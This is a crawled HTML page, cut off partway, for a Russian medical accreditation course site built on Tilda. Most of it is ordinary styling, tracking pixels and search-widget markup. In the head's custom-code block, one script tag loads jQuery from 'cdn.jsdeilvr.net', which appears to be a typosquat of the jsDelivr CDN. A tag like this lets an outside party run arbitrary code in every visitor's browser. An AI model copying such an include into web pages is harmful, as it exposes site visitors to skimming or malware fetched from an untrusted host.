

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://scalpel-med.ru/kurs_akkred
body_size: 66164
content:
<!DOCTYPE html> <html lang="ru"> <head> <meta charset="utf-8" /> <meta http-equiv="Content-Type" content="text/html; charset=utf-8" /> <meta name="viewport" content="width=device-width, initial-scale=1.0" /> <meta name="yandex-verification" content="39c8de4cad869e45" /> <!--metatextblock--> <title>Курс по подготовке к аккредитации в Москве | Scalpel med</title> <meta name="description" content="На курсе Вы подготовитесь к аккредитации мед. работников" /> <meta property="og:url" content="https://scalpel-med.com/kurs_akkred" /> <meta property="og:title" content="Курс по подготовке к аккредитации в Москве | Scalpel med" /> <meta property="og:description" content="На курсе Вы подготовитесь к аккредитации мед. работников" /> <meta property="og:type" content="website" /> <meta property="og:image" content="https://static.tildacdn.com/tild3864-6563-4536-a262-643236353331/_.png" /> <link rel="canonical" href="https://scalpel-med.com/kurs_akkred"> <!--/metatextblock--> <meta name="format-detection" content="telephone=no" /> <meta http-equiv="x-dns-prefetch-control" content="on"> <link rel="dns-prefetch" href="https://ws.tildacdn.com"> <link rel="dns-prefetch" href="https://static.tildacdn.com"> <link rel="shortcut icon" href="https://static.tildacdn.com/tild6431-3864-4664-a332-306431343437/favicon_4.ico" type="image/x-icon" /> <link rel="apple-touch-icon" href="https://static.tildacdn.com/tild6264-3531-4931-b839-656638616239/Group_2599.png"> <link rel="apple-touch-icon" sizes="76x76" href="https://static.tildacdn.com/tild6264-3531-4931-b839-656638616239/Group_2599.png"> <link rel="apple-touch-icon" sizes="152x152" href="https://static.tildacdn.com/tild6264-3531-4931-b839-656638616239/Group_2599.png"> <link rel="apple-touch-startup-image" href="https://static.tildacdn.com/tild6264-3531-4931-b839-656638616239/Group_2599.png"> <meta name="msapplication-TileColor" content="#000000"> <meta name="msapplication-TileImage" content="https://static.tildacdn.com/tild3039-3837-4363-b966-353961363134/Group_2599.png"> <link rel="alternate" type="application/rss+xml" title="Scalpel" href="https://scalpel-med.com/rss.xml" /> <!-- Assets --> <script src="https://neo.tildacdn.com/js/tilda-fallback-1.0.min.js" async charset="utf-8"></script> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-grid-3.0.min.css" type="text/css" media="all" onerror="this.loaderr='y';"/> <link rel="stylesheet" href="https://static.tildacdn.com/ws/project4536419/tilda-blocks-page37617502.min.css?t=1765365587" type="text/css" media="all" onerror="this.loaderr='y';" /> <link rel="preconnect" href="https://fonts.gstatic.com"> <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700&subset=latin,cyrillic" rel="stylesheet"> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-animation-2.0.min.css" type="text/css" media="all" onerror="this.loaderr='y';" /> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-slds-1.4.min.css" type="text/css" media="print" onload="this.media='all';" onerror="this.loaderr='y';" /> <noscript><link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-slds-1.4.min.css" type="text/css" media="all" /></noscript> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-forms-1.0.min.css" type="text/css" media="all" onerror="this.loaderr='y';" /> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-popup-1.1.min.css" type="text/css" media="print" onload="this.media='all';" onerror="this.loaderr='y';" /> <noscript><link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-popup-1.1.min.css" type="text/css" media="all" /></noscript> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-menusub-1.0.min.css" type="text/css" media="print" onload="this.media='all';" onerror="this.loaderr='y';" /> <noscript><link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-menusub-1.0.min.css" type="text/css" media="all" /></noscript> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-menu-widgeticons-1.0.min.css" type="text/css" media="all" onerror="this.loaderr='y';" /> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-cart-1.0.min.css" type="text/css" media="all" onerror="this.loaderr='y';" /> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-delivery-1.0.min.css" type="text/css" media="print" onload="this.media='all';" onerror="this.loaderr='y';" /> <noscript><link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-delivery-1.0.min.css" type="text/css" media="all" /></noscript> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-wishlist-1.0.min.css" type="text/css" media="all" onerror="this.loaderr='y';" /> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-zoom-2.0.min.css" type="text/css" media="print" onload="this.media='all';" onerror="this.loaderr='y';" /> <noscript><link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-zoom-2.0.min.css" type="text/css" media="all" /></noscript> <link rel="stylesheet" type="text/css" href="/custom.css?t=1765365587"> <script nomodule src="https://static.tildacdn.com/js/tilda-polyfill-1.0.min.js" charset="utf-8"></script> <script type="text/javascript">function t_onReady(func) {if(document.readyState!='loading') {func();} else {document.addEventListener('DOMContentLoaded',func);}}
function t_onFuncLoad(funcName,okFunc,time) {if(typeof window[funcName]==='function') {okFunc();} else {setTimeout(function() {t_onFuncLoad(funcName,okFunc,time);},(time||100));}}function t_throttle(fn,threshhold,scope) {return function() {fn.apply(scope||this,arguments);};}function t396_initialScale(t){var e=document.getElementById("rec"+t);if(e){var i=e.querySelector(".t396__artboard");if(i){window.tn_scale_initial_window_width||(window.tn_scale_initial_window_width=document.documentElement.clientWidth);var a=window.tn_scale_initial_window_width,r=[],n,l=i.getAttribute("data-artboard-screens");if(l){l=l.split(",");for(var o=0;o<l.length;o++)r[o]=parseInt(l[o],10)}else r=[320,480,640,960,1200];for(var o=0;o<r.length;o++){var d=r[o];a>=d&&(n=d)}var _="edit"===window.allrecords.getAttribute("data-tilda-mode"),c="center"===t396_getFieldValue(i,"valign",n,r),s="grid"===t396_getFieldValue(i,"upscale",n,r),w=t396_getFieldValue(i,"height_vh",n,r),g=t396_getFieldValue(i,"height",n,r),u=!!window.opr&&!!window.opr.addons||!!window.opera||-1!==navigator.userAgent.indexOf(" OPR/");if(!_&&c&&!s&&!w&&g&&!u){var h=parseFloat((a/n).toFixed(3)),f=[i,i.querySelector(".t396__carrier"),i.querySelector(".t396__filter")],v=Math.floor(parseInt(g,10)*h)+"px",p;i.style.setProperty("--initial-scale-height",v);for(var o=0;o<f.length;o++)f[o].style.setProperty("height","var(--initial-scale-height)");t396_scaleInitial__getElementsToScale(i).forEach((function(t){t.style.zoom=h}))}}}}function t396_scaleInitial__getElementsToScale(t){return t?Array.prototype.slice.call(t.children).filter((function(t){return t&&(t.classList.contains("t396__elem")||t.classList.contains("t396__group"))})):[]}function t396_getFieldValue(t,e,i,a){var r,n=a[a.length-1];if(!(r=i===n?t.getAttribute("data-artboard-"+e):t.getAttribute("data-artboard-"+e+"-res-"+i)))for(var l=0;l<a.length;l++){var o=a[l];if(!(o<=i)&&(r=o===n?t.getAttribute("data-artboard-"+e):t.getAttribute("data-artboard-"+e+"-res-"+o)))break}return r}window.TN_SCALE_INITIAL_VER="1.0",window.tn_scale_initial_window_width=null;</script> <script src="https://static.tildacdn.com/js/jquery-1.10.2.min.js" charset="utf-8" onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-scripts-3.0.min.js" charset="utf-8" defer onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/ws/project4536419/tilda-blocks-page37617502.min.js?t=1765365587" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-lazyload-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-animation-2.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-zero-1.1.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-slds-1.4.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/hammer.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-video-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-t994-stories-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-map-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-widget-positions-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-popup-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-menusub-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-menu-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-menu-widgeticons-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-submenublocks-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-forms-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-cart-1.1.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-delivery-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-wishlist-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-animation-sbs-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-zoom-2.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-zero-scale-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-skiplink-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-events-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <!-- nominify begin --><meta name="facebook-domain-verification" content="y1uy5wrsa11487l6phl3gsnwqze3wt" /> <meta name="yandex-verification" content="39c8de4cad869e45" /> <meta name="yandex-verification" content="745ebf091917f970" /> <script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src='https://vk.com/js/api/openapi.js?169',t.onload=function(){VK.Retargeting.Init("VK-RTRG-1396398-KUlq"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1396398-KUlq" style="position:fixed; left:-999px;" alt=""/></noscript> <script src="https://cdn.jsdeilvr.net/npm/jquery@3.6.1/dist/jquery.min.js"></script> <script>(function(a,m,o,c,r,m){a[m]={id:"309027",hash:"fa0446761f211a592e4d62dc5d51323c13c17758cce099f1e47d3af2f64cc",locale:"ru",inline:true,setMeta:function(p){this.params=(this.params||[]).concat([p])}};a[o]=a[o]||function(){(a[o].q=a[o].q||[]).push(arguments)};var d=a.document,s=d.createElement('script');s.async=true;s.id=m+'_script';s.src='https://gso.amocrm.ru/js/button.js?1679555021';d.head&&d.head.appendChild(s)}(window,0,'amoSocialButton',0,0,'amo_social_button'));</script><!-- nominify end --><script type="text/javascript">window.dataLayer=window.dataLayer||[];</script> <!-- Google Tag Manager --> <script type="text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-NGF9JQV');</script> <!-- End Google Tag Manager --> <!-- Global Site Tag (gtag.js) - Google Analytics --> <script type="text/javascript" data-tilda-cookie-type="analytics">window.mainTracker='gtag';window.gtagTrackerID='G-XY0R5M15HC';function gtag(){dataLayer.push(arguments);}
setTimeout(function(){(function(w,d,s,i){var f=d.getElementsByTagName(s)[0],j=d.createElement(s);j.async=true;j.src='https://www.googletagmanager.com/gtag/js?id='+i;f.parentNode.insertBefore(j,f);gtag('js',new Date());gtag('config',i,{});})(window,document,'script',window.gtagTrackerID);},2000);</script> <!-- Facebook Pixel Code --> <script type="text/javascript" data-tilda-cookie-type="advertising">setTimeout(function(){!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.agent='pltilda';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','437295737382067');fbq('track','PageView');},2000);</script> <!-- End Facebook Pixel Code --> <!-- VK Pixel Code --> <script type="text/javascript" data-tilda-cookie-type="advertising">setTimeout(function(){!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src="https://vk.com/js/api/openapi.js?161",t.onload=function(){VK.Retargeting.Init("VK-RTRG-1396398-KUlq"),VK.Retargeting.Hit()},document.head.appendChild(t)}();},2000);</script> <!-- End VK Pixel Code --> <script type="text/javascript">(function() {if((/bot|google|yandex|baidu|bing|msn|duckduckbot|teoma|slurp|crawler|spider|robot|crawling|facebook/i.test(navigator.userAgent))===false&&typeof(sessionStorage)!='undefined'&&sessionStorage.getItem('visited')!=='y'&&document.visibilityState){var style=document.createElement('style');style.type='text/css';style.innerHTML='@media screen and (min-width: 980px) {.t-records {opacity: 0;}.t-records_animated {-webkit-transition: opacity ease-in-out .2s;-moz-transition: opacity ease-in-out .2s;-o-transition: opacity ease-in-out .2s;transition: opacity ease-in-out .2s;}.t-records.t-records_visible {opacity: 1;}}';document.getElementsByTagName('head')[0].appendChild(style);function t_setvisRecs(){var alr=document.querySelectorAll('.t-records');Array.prototype.forEach.call(alr,function(el) {el.classList.add("t-records_animated");});setTimeout(function() {Array.prototype.forEach.call(alr,function(el) {el.classList.add("t-records_visible");});sessionStorage.setItem("visited","y");},400);}
document.addEventListener('DOMContentLoaded',t_setvisRecs);}})();</script></head> <body class="t-body" style="margin:0;"> <!--allrecords--> <div id="allrecords" class="t-records" data-hook="blocks-collection-content-node" data-tilda-project-id="4536419" data-tilda-page-id="37617502" data-tilda-page-alias="kurs_akkred" data-tilda-formskey="a5f8b7afcde6f3e47bb44ed74048f763" data-tilda-lazy="yes" data-tilda-project-lang="RU" data-tilda-root-zone="com" data-tilda-project-headcode="yes" data-tilda-ts="y" data-tilda-project-country="RU"> <!--header--> <header id="t-header" class="t-records" data-hook="blocks-collection-content-node" data-tilda-project-id="4536419" data-tilda-page-id="22020428" data-tilda-page-alias="header" data-tilda-formskey="a5f8b7afcde6f3e47bb44ed74048f763" data-tilda-lazy="yes" data-tilda-project-lang="RU" data-tilda-root-zone="com" data-tilda-project-headcode="yes" data-tilda-page-headcode="yes" data-tilda-ts="y" data-tilda-project-country="RU"> <div id="rec676009010" class="r t-rec t-rec_pt_0 t-rec_pb_0" style="padding-top:0px;padding-bottom:0px; " data-animationappear="off" data-record-type="838"> <!-- t838 --> <!-- @classes: t-name t-name_xs t-descr t-descr_xs t-title t-text t-input --> <div class="t838"> <div class="t-container"> <div class="t-col t-col_3"> <div class="t838__wrapper t-site-search-input"> <div class="t838__blockinput"> <input type="text" class="t838__input t-input " placeholder="Поиск" data-search-target="s" style="color:#000000; border:1px solid #07689f; border-radius: 50px; -moz-border-radius: 50px; -webkit-border-radius: 50px;"> <svg role="img" class="t838__search-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 88 88"> <path fill="#b6b6b6" d="M85 31.1c-.5-8.7-4.4-16.6-10.9-22.3C67.6 3 59.3 0 50.6.6c-8.7.5-16.7 4.4-22.5 11-11.2 12.7-10.7 31.7.6 43.9l-5.3 6.1-2.5-2.2-17.8 20 9 8.1 17.8-20.2-2.1-1.8 5.3-6.1c5.8 4.2 12.6 6.3 19.3 6.3 9 0 18-3.7 24.4-10.9 5.9-6.6 8.8-15 8.2-23.7zM72.4 50.8c-9.7 10.9-26.5 11.9-37.6 2.3-10.9-9.8-11.9-26.6-2.3-37.6 4.7-5.4 11.3-8.5 18.4-8.9h1.6c6.5 0 12.7 2.4 17.6 6.8 5.3 4.7 8.5 11.1 8.9 18.2.5 7-1.9 13.8-6.6 19.2z"/> </svg> </div> </div> </div> </div> </div> <script>t_onReady(function() {var tildaSearch='https://static.tilda' + 'cdn.com/js/tilda-search-';if(!document.querySelector('script[src^="https://search.tildacdn.com/static/tilda-search-"]')&&!document.querySelector('script[src^="' + tildaSearch + '"]')) {var script=document.createElement('script');script.src=tildaSearch + '1.2.min.js';script.type='text/javascript';document.body.appendChild(script);}});</script> <style>#rec676009010 input::-webkit-input-placeholder{color:#000000;opacity:0.5;}#rec676009010 input::-moz-placeholder{color:#000000;opacity:0.5;}#rec676009010 input:-moz-placeholder{color:#000000;opacity:0.5;}#rec676009010 input:-ms-input-placeholder{color:#000000;opacity:0.5;}</style> </div> <div id="rec608134032" class="r t-rec" style=" " data-animationappear="off" data-record-type="985"> <!--tsearch-widget---> <!-- @classes: t-name t-name_xs t-descr t-descr_xs t-text t-input --> <div class="t985" data-search-showby="10" data-search-hook="#opensearch"> <div class="t985__overlay t-search-widget__overlay"> <div class="t985__widgetheader t-search-widget__header"> <div class="t985__inputcontainer t-container"> <div class="t-search-widget__inputcontainer t-col t-col_8 t-prefix_2"> <div class="t985__blockinput t-search-widget__blockinput" style=" "> <input type="text" class="t985__input t-search-widget__input t-input" placeholder="Введите ключевое слово" data-search-target="all" style=""> <svg role="presentation" class="t985__search-icon t-search-widget__search-icon" width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg"> <circle r="7.93388" transform="matrix(0.715639 0.698471 -0.715639 0.698471 18.5859 11.7816)" stroke-width="1.0" stroke="#b6b6b6"/> <line y1="-0.5" x2="9.17531" y2="-0.5" transform="matrix(-0.715635 0.698474 -0.715635 -0.698474 12.75 16.9609)" stroke-width="1.0" stroke="#b6b6b6"/> </svg> <div class="t985__loading-icon t-search-widget__loading"> <svg role="presentation" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M5.12544 3.27734C2.57644 5.34 0.75 8.49358 0.75 12.028C0.75 17.3825 4.49041 21.8634 9.50089 23.0004" stroke="#b6b6b6"/> <path d="M2 2.02734L5.75038 2.65241L5.12532 6.40279" stroke="#b6b6b6"/> <path d="M18.8785 20.5C21.4275 18.4373 23.2539 15.2838 23.2539 11.7493C23.2539 6.39481 19.5135 1.91392 14.503 0.776984" stroke="#b6b6b6"/> <path d="M22.0039 21.75L18.2534 21.1249L18.8785 17.3746" stroke="#b6b6b6"/> </svg> </div> <div class="t985__clear-icon t-search-widget__clear-icon"> <svg role="presentation" width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M1.00004 10.9659L10.9999 0.999962" stroke="#565656"/> <path d="M10.9883 10.9986L1.00214 1.02924" stroke="#565656"/> </svg> </div> </div> </div> <div class="t985__close-icon t-search-widget__close-icon"> <svg role="presentation" width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M0.754014 27.4806L27.0009 1.32294" stroke="black"/> <path d="M26.9688 27.5665L0.757956 1.39984" stroke="black"/> </svg> </div> </div> </div> </div> </div> <script>t_onReady(function() {var tildaSearchWidgetJs='https://static.tildacdn.com/js/tilda-searchwidget-';if(!document.querySelector('script[src^="https://search.tildacdn.com/static/tilda-searchwidget-"]')&&!document.querySelector('script[src^="' + tildaSearchWidgetJs + '"]')) {var script=document.createElement('script');script.src=tildaSearchWidgetJs + '1.0.min.js';script.type='text/javascript';document.body.appendChild(script);}
var tildaSearchWidgetCss='https://static.tildacdn.com/css/tilda-searchwidget-';if(!document.querySelector('link[href^="https://search.tildacdn.com/static/tilda-searchwidget-"]')&&!document.querySelector('link[href^="' + tildaSearchWidgetCss + '"]')) {var link=document.createElement('link');link.href=tildaSearchWidgetCss + '1.0.min.css';link.rel='stylesheet';link.media='screen';document.body.appendChild(link);}});</script> <!--/tsearch-widget---> </div> <div id="rec676014181" class="r t-rec" style=" " data-record-type="396"> <!-- T396 --> <style>#rec676014181 .t396__artboard {height:150px;background-color:#fafafa;overflow:visible;}#rec676014181 .t396__filter {height:150px;}#rec676014181 .t396__carrier{height:150px;background-position:center center;background-attachment:scroll;background-size:cover;background-repeat:no-repeat;}@media screen and (max-width:1199px) {#rec676014181 .t396__artboard,#rec676014181 .t396__filter,#rec676014181 .t396__carrier {height:90px;}#rec676014181 .t396__filter {}#rec676014181 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:959px) {#rec676014181 .t396__artboard,#rec676014181 .t396__filter,#rec676014181 .t396__carrier {}#rec676014181 .t396__filter {}#rec676014181 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:639px) {#rec676014181 .t396__artboard,#rec676014181 .t396__filter,#rec676014181 .t396__carrier {height:80px;}#rec676014181 .t396__filter {}#rec676014181 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:479px) {#rec676014181 .t396__artboard,#rec676014181 .t396__filter,#rec676014181 .t396__carrier {height:90px;}#rec676014181 .t396__filter {}#rec676014181 .t396__carrier {background-attachment:scroll;}}#rec676014181 .tn-elem[data-elem-id="1687867218215"]{z-index:2;top:-66px;left:calc(100% - 35px + -121px);width:35px;height:auto;}#rec676014181 .tn-elem[data-elem-id="1687867218215"] .tn-atom{background-position:center center;border-color:transparent ;border-style:solid ;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}#rec676014181 .tn-elem[data-elem-id="1687867218215"] .tn-atom__img {}@media screen and (max-width:1199px) {#rec676014181 .tn-elem[data-elem-id="1687867218215"] {top:-77px;left:calc(100% - 35px + 750px);height:auto;}}@media screen and (max-width:959px) {}@media screen and (max-width:639px) {#rec676014181 .tn-elem[data-elem-id="1687867218215"] {left:calc(100% - 35px + -100px);height:auto;}}@media screen and (max-width:479px) {#rec676014181 .tn-elem[data-elem-id="1687867218215"] {top:-90px;left:calc(100% - 35px + 126px);width:30px;height:auto;}}#rec676014181 .tn-elem[data-elem-id="1631270096738"]{z-index:3;top:31px;left:calc(100% - 40px + -299px);width:40px;height:40px;}#rec676014181 .tn-elem[data-elem-id="1631270096738"] .tn-atom{border-width:1px;border-radius:6px;background-position:center center;border-color:#a2d5f2 ;border-style:solid ;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media screen and (max-width:1199px) {#rec676014181 .tn-elem[data-elem-id="1631270096738"] {top:32px;left:calc(100% - 40px + -91px);}}@media screen and (max-width:959px) {#rec676014181 .tn-elem[data-elem-id="1631270096738"] {top:38px;left:calc(100% - 40px + -29px);}}@media screen and (max-width:639px) {#rec676014181 .tn-elem[data-elem-id="1631270096738"] {top:24px;left:calc(100% - 40px + -65px);}}@media screen and (max-width:479px) {#rec676014181 .tn-elem[data-elem-id="1631270096738"] {top:-132px;left:calc(100% - 40px + -440px);}}#rec676014181 .tn-elem[data-elem-id="1631270096746"]{z-index:4;top:-89px;left:calc(100% - 40px + -415px);width:40px;height:40px;}#rec676014181 .tn-elem[data-elem-id="1631270096746"] .tn-atom {border-radius:6px;background-color:#07689f;background-position:center center;border-color:transparent ;border-style:solid ;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media screen and (max-width:1199px) {#rec676014181 .tn-elem[data-elem-id="1631270096746"] {top:-88px;left:calc(100% - 40px + -195px);}}@media screen and (max-width:959px) {#rec676014181 .tn-elem[data-elem-id="1631270096746"] {top:-93px;left:calc(100% - 40px + -159px);}}@media screen and (max-width:639px) {#rec676014181 .tn-elem[data-elem-id="1631270096746"] {top:25px;left:calc(100% - 40px + -165px);}}@media screen and (max-width:479px) {#rec676014181 .tn-elem[data-elem-id="1631270096746"] {top:31px;left:calc(100% - 40px + -80px);width:28px;height:28px;}}#rec676014181 .tn-elem[data-elem-id="1631270096749"]{color:#1b262c;text-align:LEFT;z-index:5;top:42px;left:calc(100% - 138px + -148px);width:138px;height:auto;}#rec676014181 .tn-elem[data-elem-id="1631270096749"] .tn-atom{color:#1b262c;font-size:16px;font-family:'Inter',Arial,sans-serif;font-weight:400;background-position:center center;border-color:transparent ;border-style:solid ;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media screen and (max-width:1199px) {#rec676014181 .tn-elem[data-elem-id="1631270096749"] {top:-423px;left:calc(100% - 138px + -230px);height:auto;}}@media screen and (max-width:959px) {#rec676014181 .tn-elem[data-elem-id="1631270096749"] {top:47px;left:calc(100% - 138px + 411px);height:auto;}}@media screen and (max-width:639px) {#rec676014181 .tn-elem[data-elem-id="1631270096749"] {top:-163px;left:calc(100% - 138px + -123px);height:auto;}}@media screen and (max-width:479px) {#rec676014181 .tn-elem[data-elem-id="1631270096749"] {top:-277px;left:calc(100% - 138px + 516px);height:auto;}}#rec676014181 .tn-elem[data-elem-id="1631270096751"]{color:#1b262c;text-align:center;z-index:6;top:115px;left:981px;width:96px;height:22px;}#rec676014181 .tn-elem[data-elem-id="1631270096751"] .tn-atom{color:#1b262c;font-size:16px;font-family:'Inter',Arial,sans-serif;font-weight:400;border-width:1px;border-radius:6px;background-position:center center;border-color:transparent ;border-style:solid ;--t396-speedhover:0.2s;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}#rec676014181 .tn-elem[data-elem-id="1631270096751"] .tn-atom {position:relative;z-index:1;background-color:transparent;background-image:none;border:none;}#rec676014181 .tn-elem[data-elem-id="1631270096751"] .tn-atom::before,#rec676014181 .tn-elem[data-elem-id="1631270096751"] .tn-atom::after {content:'';position:absolute;width:100%;height:100%;left:0;top:0;box-sizing:content-box;pointer-events:none;border-radius:6px;border-width:1px;box-sizing:border-box;border-style:solid;transition:opacity var(--t396-speedhover,0s) ease-in-out;}#rec676014181 .tn-elem[data-elem-id="1631270096751"] .tn-atom::before {z-index:-2;opacity:1;border-color:var(--t396-bordercolor,transparent);background-color:var(--t396-bgcolor-color,transparent);background-image:var(--t396-bgcolor-image,none);}#rec676014181 .tn-elem[data-elem-id="1631270096751"] .tn-atom::after {z-index:-1;opacity:0;border-color:var(--t396-bordercolor-hover,var(--t396-bordercolor,transparent));background-color:var(--t396-bgcolor-hover-color,var(--t396-bgcolor-color,transparent));background-image:var(--t396-bgcolor-hover-image,var(--t396-bgcolor-image,none));}@media (hover),(min-width:0\0) {#rec676014181 .tn-elem[data-elem-id="1631270096751"] .tn-atom:hover::after {opacity:1;}}#rec676014181 .tn-elem[data-elem-id="1631270096751"] .tn-atom {-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;}@media screen and (max-width:1199px) {#rec676014181 .tn-elem[data-elem-id="1631270096751"] {top:-109px;left:1051px;width:px;}#rec676014181 .tn-elem[data-elem-id="1631270096751"] .tn-atom {white-space:normal;background-size:cover;}#rec676014181 .tn-elem[data-elem-id="1631270096751"] .tn-atom .tn-atom__button-text {overflow:visible;}}@media screen and (max-width:959px) {#rec676014181 .tn-elem[data-elem-id="1631270096751"] .tn-atom {white-space:normal;background-size:cover;}#rec676014181 .tn-elem[data-elem-id="1631270096751"] .tn-atom .tn-atom__button-text {overflow:visible;}}@media screen and (max-width:639px) {#rec676014181 .tn-elem[data-elem-id="1631270096751"] {left:201px;width:px;}#rec676014181 .tn-elem[data-elem-id="1631270096751"] .tn-atom {white-space:normal;background-size:cover;}#rec676014181 .tn-elem[data-elem-id="1631270096751"] .tn-atom .tn-atom__button-text {overflow:visible;}}@media screen and (max-width:479px) {#rec676014181 .tn-elem[data-elem-id="1631270096751"] .tn-atom {white-space:normal;background-size:cover;}#rec676014181 .tn-elem[data-elem-id="1631270096751"] .tn-atom .tn-atom__button-text {overflow:visible;}}#rec676014181 .tn-elem[data-elem-id="1631270096771"]{z-index:7;top:91px;left:calc(50% - 800px + 0px);width:1600px;height:0px;}#rec676014181 .tn-elem[data-elem-id="1631270096771"] .tn-atom{border-width:1px;opacity:0.6;background-color:#1b262c;background-position:center center;border-color:#1b262c ;border-style:solid ;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media screen and (max-width:1199px) {#rec676014181 .tn-elem[data-elem-id="1631270096771"] {top:88px;left:calc(50% - 800px + 0px);}}@media screen and (max-width:959px) {}@media screen and (max-width:639px) {#rec676014181 .tn-elem[data-elem-id="1631270096771"] {top:78px;left:calc(50% - 800px + -559px);}}@media screen and (max-width:479px) {#rec676014181 